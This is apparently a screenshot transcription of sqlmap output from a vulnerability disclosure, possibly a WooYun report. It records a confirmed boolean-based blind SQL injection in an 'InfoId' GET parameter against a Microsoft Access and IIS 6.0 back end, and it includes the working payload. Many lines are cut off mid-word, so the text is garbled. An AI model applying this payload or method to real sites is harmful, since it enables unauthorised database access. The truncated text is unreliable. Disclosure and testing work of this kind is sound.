 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applical
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 11:56:57
[11:57:00] [INFO] resuming back-end DBMS 'microsoft access'
[11:57:00] [INFO] testing connection to the target URL
[11:57:01] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: InfoId (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace
Payload: InfoId=IIF(2077=2077,2077,1/0)
---
[11:57:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft Access